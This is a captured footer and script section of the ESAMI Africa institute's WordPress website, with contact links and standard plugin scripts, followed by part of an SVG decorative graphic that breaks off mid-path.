										<ul id="menu-footer-menu-4" class="menu" aria-label="Info"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a target="_blank" href="tel:+255272970068">+255 272 970 068</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3221"><a target="_blank" href="tel:+255272970070">+255 272 970 070/ 1/ 2/ 3</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a target="_blank" href="mailto:odg@esami-africa.org">odg@esami-africa.org</a></li>
<li id="menu-item-14601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14601"><a target="_blank" href="mailto:esamicommunication@esami-africa.org">esamicommunication@esami-africa.org</a></li>
<li id="menu-item-15464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15464"><a target="_blank" href="mailto:mbd@esami-africa.org">mbd@esami-africa.org</a></li>
<li id="menu-item-14603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14603"><a target="_blank" href="https://www.facebook.com/EasternandSouthernAfricanManagementInstitue/">Facebook</a></li>
<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a target="_blank" href="https://www.x.com/ESAMI_INSTITUTE">Twitter</a></li>
<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a target="_blank" href="https://www.instagram.com/esami__institute">Instagram</a></li>
<li id="menu-item-14606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14606"><a target="_blank" href="https://www.linkedin.com/company/eastern-and-southern-african-management-institute/">LinkedIn</a></li>
<li id="menu-item-15443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15443"><a target="_blank" href="https://www.youtube.com/channel/UCUKoFf-S67sHwnMRDC8sfYA">YouTube</a></li>
</ul>										<div class="mt-4">
											
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="col-12">
						<div class="bottom pt-5 pb-5">
							<div class="row g-4 justify-content-between align-items-center">
								<div class="col-md-auto">
									<span>
										Copyright © 2026 <a href="https://esami-africa.org/">ESAMI AFRICA.</a> All Rights Reserved.
									</span>
								</div>
								<div class="col-md-auto">
									<button class="btn btn-top fs-6 btn-off text-white m-0 p-0">to top</button>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
</main>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/esami/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen"></style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://esami-africa.org/wp-content/themes/esami/js/navigation.js?ver=1.0.0" id="esami-navigation-js"></script>
<script src="https://esami-africa.org/wp-content/themes/esami/js/cdn.js?ver=1.0.0" id="esami-cdn-js"></script>
<script src="https://esami-africa.org/wp-content/themes/esami/js/scripts.js?ver=1.0.0" id="esami-scripts-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://esami-africa.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://esami-africa.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://esami-africa.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://esami-africa.org/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://esami-africa.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://esami-africa.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://esami-africa.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://esami-africa.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"209715200","nonce":"33111bd2be"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script src="https://esami-africa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://esami-africa.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://esami-africa.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://esami-africa.org/wp-content/themes/esami/img/empty.svg
body_size: 16876
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" data-name="Layer 1" viewBox="0 0 72 8.64"><defs><style>.cls-1{fill:none;}.cls-2{fill:#436788;}.cls-2,.cls-5,.cls-6{fill-rule:evenodd;}.cls-3{clip-path:url(#clip-path);}.cls-4{fill:#fff;}.cls-5,.cls-6{fill:#003ea3;}.cls-6{fill-opacity:0.5;}</style><clipPath id="clip-path"><rect class="cls-1" width="72" height="8.64"></rect></clipPath></defs><g id="Layer_1-2" data-name="Layer_1"><polygon class="cls-2" points="0 0 72 0 72 8.64 0 8.64 0 0"></polygon><g class="cls-3"><g id="_2012021873280" data-name=" 2012021873280"><rect class="cls-4" x="-1.21" y="-3.9" width="74.42" height="16.45"></rect><path class="cls-5" d="M51.3,9.22c.15,0,.46.42.6.53a1.1,1.1,0,0,1-.3.43A1.4,1.4,0,0,1,51.3,9.22Zm.7-.71s0,0,.07.08,0,.14,0,.14S51.9,8.59,52,8.51ZM48.32,8a.39.39,0,0,1,.25.29.5.5,0,0,0-.13-.12C48.29,8.07,48.34,8.19,48.32,8Zm2.87-1.14c-.1-.1-.18-.08-.24-.24a.4.4,0,0,0,.3.1Zm.06-.41c-.12-.05-.13-.14-.16-.27s0-.17.16-.18Zm2.52,0c0-.23,0-.14.14-.27a.72.72,0,0,0,.11-.3c0-.08,0-.06,0-.17l0-.57h.16c0,.2,0,.4,0,.6a3.83,3.83,0,0,0-.05.51C53.8,6.28,54,6.43,53.77,6.43Zm2.39-4.27a11.07,11.07,0,0,1,1,.55,2.09,2.09,0,0,1-.38.76,2.39,2.39,0,0,1-.46.67c-.8-.28-.31,0-1.09,1.08l-.56.8-.2.13h0c-.08,0,0,0-.1,0a4.22,4.22,0,0,1-.07-1.12c.15,0,.28,0,.35-.1-.13,0-1.09-.33-1.19-.33A11.76,11.76,0,0,0,52.19,5c.08.07.28.07.42.1.32.07,0,.13.17.88a2.49,2.49,0,0,1,.14.69c-.22.11-.11.06-.32.07a3.45,3.45,0,0,0-1,.39c0,.12,0,0,.09.15a1.89,1.89,0,0,1-.39.32c-.1,0-.46-.18-.56-.23l.08-.13c0-.06,0-.09.06-.14s.1.05.06.21v0c.16,0,.23-.1.19-.28s-.15-.14-.18-.37c.31.13.27.29.29.56l.16,0c0-.21-.07-.38,0-.52.11,0,.18,0,.19.12,0-.3-.11-.24-.28-.34V6l.36-.06a7.64,7.64,0,0,0-1.17-.36l-1.18.35.36.08-.19.13c.07,0,0,0,.15,0s0,.17,0,.27c-.1-.12,0-.16-.18-.17.14.17,0,.17.11.34s.21.07.23.25a1.09,1.09,0,0,1-.22-.17c-.17-.17-.15-.48-.32-.85a10.86,10.86,0,0,0-.36-1.19,1.14,1.14,0,0,0-.4.19,1.62,1.62,0,0,1-.39-.64C48,4.1,48,4.06,47.92,4s.66-.47.82-.62A1.88,1.88,0,0,0,48.46,3l-.25.19c-.1.09-.14.11-.22.19l-.35.28a5.61,5.61,0,0,1-1.12.83c0,.21.17.29.28.41A.52.52,0,0,0,47,4.71c.07-.07.13-.09.2-.16l.39-.34c.07.14,0,.11.09.25s.37.27.43.57l-.25.14c.06.19.26.25.37.48s.14.4.23.58a3,3,0,0,1,.43,1.2,3.94,3.94,0,0,1,.32,1.32,2,2,0,0,1-.25,1l-.17.23-.57-.91c-.13-.18-.07-.17-.14-.3a.9.9,0,0,1,.36.21c0-.3-.32-.2-.33-.44l.21.09c-.1-.19-.18,0-.22-.2l.48.1c-.18-.14-.25,0-.42-.21a.44.44,0,0,0,.31-.06,1.09,1.09,0,0,1,.22.26,1.29,1.29,0,0,0-.38-.7c.3,0,.35.25.6.32A1.29,1.29,0,0,1,48.76,8c-.23-.28-.35-.08-.54-.35a1.88,1.88,0,0,1,.58.17.57.57,0,0,0-.32-.2c-.18,0-.3,0-.4-.11.13-.08.14,0,.34,0h-.09c-.22,0-.26,0-.3-.13s.13,0,.3,0a1.67,1.67,0,0,1-.18,0c-.09-.06,0,0-.11-.11s-.24,0-.36-.08A.44.44,0,0,1,48,7a.64.64,0,0,0-.61-.19c-.1-.09-.06-.15-.23-.18a1.61,1.61,0,0,0-.38,0l.18-.06c-.54,0-.51.43-.64.62a2.55,2.55,0,0,1,0-1c.05-.34.2-.63-.17-.71,0-.85.22-.65.31-1-.19,0-.12,0-.26.11a.38.38,0,0,1,.09-.18s0-.1,0-.11v0c0-.06,0,0,0-.07-.18.06-.07.15-.24.26a.45.45,0,0,0,0-.26c-.14,0-.08.19-.1.34-.15-.08,0-.18-.21-.23,0,.11,0,.21.06.31-.12-.06-.09-.11-.24-.14,0,.18.34.29.21,1-.4.1-.32.18-.44.22-.07.25.06.44.1.71s0,.52,0,.77.41.88.46,1.22a2.26,2.26,0,0,1-1.23.28c-.18,0-.06,0-.18-.08s.18-.37.23-.5.05-.17.1-.27l.12-.27.54.14c-.07-.15-.06-.08-.19-.2L44.69,7a1.26,1.26,0,0,0-.61-.18l-.33-.06c-.16,0-.24-.07-.32,0l.29.21,0,0a.44.44,0,0,1,.11.09,2.86,2.86,0,0,0-.28,1.07c-.09-.14-.11-.11-.22-.2,0-.12,0-.2.09-.32s.09-.19.12-.32c-.11.13,0,.13-.33.52-.22-.1-.21-.15-.31-.39l-.44-.94c-.13-.26,0-.44-.13-.59s-.18,0-.3.06L41.9,6c-.06-.14-.13-.29-.2-.43s-.16-.47-.17-.49a3.79,3.79,0,0,0-.46-.5.5.5,0,0,0-.21,0,1.57,1.57,0,0,0,.19.36s-.17,0-.16.3c.12.1.07,0,.17.18s.1.07.18.18a1.9,1.9,0,0,1,.18.54h0c0,.07-.44.05.16.8.29.36,0,.75.53,1.48a2,2,0,0,1,.29.42c.07.3-.31.72-.39,1-.1-.05,0,0-.12-.1l-.59-.55c-.12-.1-.22-.08-.31-.14.09-.27.32-.35.33-.57s0-.05,0-.15.12-.34-.07-.56a.69.69,0,0,0-.7-.18c-.26.09-.32.27-.34.59l-.11.06c0,.36,0,.32.13.39l0,.21c-.08-.06-.09-.1-.15-.15s-.11,0-.18-.16a2.74,2.74,0,0,1-.39-.9c0-.26.08-.28.05-.59-.14-.07-.1,0-.15-.11a4.44,4.44,0,0,1,0-.82.29.29,0,0,0,.21-.19.3.3,0,0,0,0-.29c-.07-.15-.43-.24-.53-.11s-.06.56-.09.77a6.09,6.09,0,0,1-.17.71l-.25,0a26.92,26.92,0,0,0,.51,3.07c0,.36-.14.73-.18,1.08h5.84a9.85,9.85,0,0,1,.19-1c.08-.26.47-.42.71-.48,0,.65.28.56.05,1.48H48c0-.4-.35-1-.29-1.26a10,10,0,0,1,.52.93c0,.08-.13.2-.18.33h7.76a1.78,1.78,0,0,0-.21-.27A3.61,3.61,0,0,1,55,10a.91.91,0,0,0,.66-.3c.19-.19.29-.41.56-.11a2.09,2.09,0,0,1,.19,1.57H58.6a8.6,8.6,0,0,0-.09-1.92,1.3,1.3,0,0,0-.25-.42c.08,0,.49.21.66.25.79.22.77-.67.83-.94.09-.43.23-.55-.06-.63.16-.73,0-.34-.38-1-.06-.11,0-.07-.1-.12,0,.36.51.74.12,1.1-.16-.06-.15-.13-.35-.12-.19.24-.08.43-.16.6h-.09l-.1,0c-.2-.08-.3-.25-.58-.24,0,0,0,0,0,0l.1-.15c.2-.46.25,0,.38-.47l-.1,0,.09-.08-.19-.12c-.1-.08-.09,0-.24,0s0-.08.06-.17c-.18,0-.06.07-.19.12.08-.25.19-.18.22-.32-.06.12-.05,0-.15.1s0,.25-.51.08l.05-.05h.07c-.12-.08-.07,0-.19,0s-.07,0-.15-.08-.16,0-.2-.19V6.18h0a.73.73,0,0,0-.32.1h0a1,1,0,0,0-.3.06c-.16.08-.19.3-.57.18,0,.16,0,.13,0,.23s-.06.1-.08.29-.28.08-.39.16c0,.23.21.28.06.43.22,0,0-.1.18-.17a.57.57,0,0,1,.09.38l-.22.05c0,.39.46.08.59.16a1.8,1.8,0,0,1-.57.34c-.3.1-.37.24-.58.33,0-1.76,0-1.45.82-2.49l.58-.65c.08-.1.13-.12.21-.21.64-.67.58-.63.28-1,.08-.23.29-.51.38-.71l.19-.35c.08-.11.06,0,.15-.11s0-.11.09-.22,0,0,.1.06l.3.21c.14.11.27.19.41.29a.79.79,0,0,0,.3-.43,10.13,10.13,0,0,0-.89-.54c-.09-.08,0,0-.06-.15-.14,0-.11,0-.21,0s-.14-.14-.17-.16l0,0c-.08,0,0,0-.27-.15a6.2,6.2,0,0,0-.65-.44,1,1,0,0,0-.28.48Z"></path><path class="cls-5" d="M65.58,8.36a.26.26,0,0,1-.07.14l0-.07,0,0a1,1,0,0,0-.29.07.65.65,0,0,1,.08-.17.37.37,0,0,0,.25.06.34.34,0,0,1-.2-.13.17.17,0,0,1,.23,0s0,0,0,0l0,0Zm-.68-.72a.62.62,0,0,1,.23.11s0,0-.17,0Zm-5.7,3.48h.91l.1-.54,0,0v0l0,.5h3.27c-.12-.3-.36-.61-.45-.92.45-.08.37-.14.59.23a2.9,2.9,0,0,1,.31.69h2.43A5.52,5.52,0,0,1,66,9.44c0-.47.76-.76.93-1.2.06-.18,0-.42.1-.62.11-.44.35-.6-.18-.66,0-.2.17-.75.1-.85l-.13.29c0-.14.07-.31,0-.41-.08.06,0,.15-.1.29l0-.32c-.12,0-.09.13-.08.41-.11-.1,0-.22-.13-.31-.12.18.13.54-.07.53h-.08c-.12,0-.06,0-.16,0s.25.07.38.35h0s-.1,0-.16.1a2.09,2.09,0,0,0-.1.21c-.07.15-.09.29-.15.44a2.64,2.64,0,0,1-.55.65c0-.16,0-.11-.12-.23l.18,0c-.24-.07-.12,0-.25-.18s-.08,0-.18-.1,0,0-.13-.16c-.3-.35-1.44-.2-1.27.55.13.58.33.54.41.72-.47-.07-.83.4-1.57.32a3.12,3.12,0,0,1-.18-.42c-.12-.28-.08-.21,0-.51.07-.54.07-1.77.08-2.38a5.89,5.89,0,0,0,0-1c0-.1,0-.07-.07-.12l-.25.06a5.53,5.53,0,0,0-.1-.55.93.93,0,0,1-.09-.2c-.09-.26,0-.18-.13-.2l-.05.17c0-.15,0-.3-.18-.31s0,.16,0,.25a1.09,1.09,0,0,0,0-.17c-.07-.13,0-.08-.12-.11a0,0,0,0,0,0,0c0,.29,0,.14.06.36-.21-.25-.14-.28-.29-.28-.08.19.22.38.2.58a.39.39,0,0,0-.27,0l.14.14a.61.61,0,0,0,.18.09c.2.08.26.08.27.33l-.22,0a11.79,11.79,0,0,1,0,1.2c0,.15-.08,1.07-.11,1.13s-.1.07-.2.14,0,.11-.17.2c0-.21,0,0,.06-.19a.31.31,0,0,0,0-.19,1.2,1.2,0,0,0-.15-.37c-.27-.31-1.2-.25-1,.53a1.94,1.94,0,0,1,.05.2c0,.14,0,.08.06.2s.18.22.21.3-.13.06-.25.25-.47,1-.39,1.16.07,0,0,.11l-.18.64c-.06.29-.16.56-.21.84Z"></path><path class="cls-5" d="M65.3,2.08c-.17,0-.33-.17-.5-.17,0,.1.16.18.31.36l.33.36c-.2.52-.07.65-.14,1.19l.15,0c.12-.5-.26-.45,0-1.18A1.42,1.42,0,0,0,66,2.9a4.05,4.05,0,0,0,.64.17,3.28,3.28,0,0,0-.38-.36l.16-.3-.06,0a2.74,2.74,0,0,1-.46-.21,2.11,2.11,0,0,1-.42-.35.74.74,0,0,0-.12.13l-.1.14Z"></path><path class="cls-5" d="M39.39,1.13A1,1,0,0,1,39.06,1a2.57,2.57,0,0,1-.58.94.58.58,0,0,0,.27.21l-.17.5c.15,0,.51-.49.64-.54,0,.24.07.38-.07.54s-.23.27-.2.4.13,0,.2-.1A1.84,1.84,0,0,0,39.26,2c.21-.14.2-.24.28-.56s.14-.47.18-.7A1.16,1.16,0,0,0,39.39,1.13Z"></path><path class="cls-5" d="M56.46-1.35c0,.22-.3.44-.39.58s0,0,0,0a0,0,0,0,0,0,0c.1.1.16.1.23.18l-.18.49c.28-.13.4-.42.65-.56a.65.65,0,0,1-.05.53,1.33,1.33,0,0,0-.24.39c.12.07.15.05.22-.07a1.49,1.49,0,0,0,.12-.66c0-.21-.06-.2.06-.3s.14-.23.23-.56A5,5,0,0,1,57.33-2c-.09,0-.11.07-.21.18a2.25,2.25,0,0,1-.17.21l-.3-.16c-.09.11-.08.29-.19.38Z"></path><path class="cls-5" d="M47.22,1.57c0-.16-.12-.34-.16-.52a5.71,5.71,0,0,0,1,.07,1.49,1.49,0,0,0-.42-.26l.1-.34c-.12-.06-.42-.09-.57-.15S46.9.18,46.74.12l-.15.3L46.21.35c-.23,0-.07,0-.14,0a5.86,5.86,0,0,1,1,.76,2.53,2.53,0,0,0,.12.36l0,.07Z"></path><path class="cls-5" d="M47.22,1.57a.83.83,0,0,0,.12.27c.06.08,0,0,.11.11s0,0,0,0,0,0,.06.06L47.64,2a1,1,0,0,0-.38-.37l0,0Z"></path><path class="cls-5" d="M13.69,10.2l.07-.48L14,10c-.15.1-.13,0-.28.18Zm17.36-.87c0,.29.09.39.09.65l-.3-.05C30.85,9.66,30.84,9.46,31.05,9.33Zm-5.39.47.06-.55c.09.08.08,0,.11.18a.74.74,0,0,1,0,.26l-.2.11Zm-10-1.31.21.69L15.49,9a.56.56,0,0,1,.18-.48ZM32.23,9.77s-.11,0-.06-.24a1.78,1.78,0,0,0,0-.73l.26-.05c-.08.36-.17.32-.17.73,0,.24,0,.19-.05.29ZM35.74,9,35.83,8c0-.19,0-.21.1-.28,0,.11,0,.33.1.51a2.3,2.3,0,0,1,.18.5,1,1,0,0,1-.47.33Zm-25-.42a4.13,4.13,0,0,0,.09.44c.1.21.18.14.24.41l-.28.11c0-.18,0-.34-.06-.5S10.62,8.68,10.7,8.6Zm10.22-.51c.15,0,.22.17.31.27a2.67,2.67,0,0,0,.32.28c0,.3,0,.49-.22.59A1.5,1.5,0,0,1,20.92,8.09Zm10.52-.32c.1-.1.22-.24.34-.34l.15.3A1.63,1.63,0,0,1,31.44,7.77ZM13,6.63c.11-.06.17,0,.2.1S13.09,6.71,13,6.63Zm-.2-.33c.16.06.15,0,.21.19C12.87,6.45,12.86,6.45,12.82,6.3Zm7.74-1c0-.12,0,0,0-.12a1,1,0,0,0,.32.12l-.05.14A1.17,1.17,0,0,0,20.56,5.35ZM19,5.27c.3.06.23.13.24.21l-.16-.11c-.11-.09,0,0-.08-.1ZM20.85,5a.46.46,0,0,1-.15-.48l.15,0V5Zm-3.68-1.3c.43.24.41.61.67,1.1a4.62,4.62,0,0,1,.29.59c.08.24.1.49.17.73a4.23,4.23,0,0,1,.35,1.46,2.26,2.26,0,0,1-.48,1.32A1.52,1.52,0,0,1,18,8.72c.21-.27.39-.42.36-.62s0,0,0-.17.08-.39-.17-.56-.89-.24-1,.2.1.13-.16.36c0,.52.13.15.16.58,0,0,0,0,0,0l-.23-.17c-.14-.09-.11-.11-.15-.3a14.28,14.28,0,0,1-.49-2.26c.1-.08.35-.25.29-.47s-.39-.23-.59-.21c-.18.24-.05.72-.17,1l-.44.11.12,1.29c-.41-.06-.71,0-.76.41,0,.19-.09.37-.09.54s.09.31.16.49a1.17,1.17,0,0,1-.37-.65c-.07-.17-.09-.2,0-.31a2.21,2.21,0,0,0,.58-1,7.33,7.33,0,0,0,.3-.72l-.36-.24c0-.25.29-1,.25-1L15,5.27c0-.13.1-.31,0-.41-.09.09-.1.22-.16.35,0-.14.06-.27,0-.4-.06,0,0,0-.06.06s0,.23-.08.34c0-.17,0-.25-.1-.33,0,.19,0,.41-.06.55s-.12-.14-.3,0h0l0,0,0,0a.38.38,0,0,1,.11.08.91.91,0,0,1,.16.24c-.1.15,0,0-.15.13s-.08.11-.15.2-.72,1.09-.93,1.16c-.14-.08,0-.19-.42-.08L13.05,7c.13,0,.08.06.23.09A.54.54,0,0,1,13.13,7c.27,0,.15.06.29.22l-.08-.27h.26l-.18-.07c-.16-.09,0,0-.13-.17s-.07-.07-.15-.12,0,0-.13-.18c-.24-.45-1.44-.41-1.4.34,0,.58.21.54.33.85a.74.74,0,0,0-.72-.12c-.29.12.21.14-.54.14,0-.16.42-.65.58-1a9,9,0,0,0,.5-1.11l-.32-.15a1.88,1.88,0,0,1,.19-.61.81.81,0,0,0,.06-.13l.14-.24,0,0,.07-.08a.7.7,0,0,1-.27-.11c.14-.05.11-.05.21-.14a.23.23,0,0,0-.28,0,.42.42,0,0,0-.15.12l-.15.13c0,.77-.18.78-.34,1-.3.37-.63,1.13-1.06,1.37-.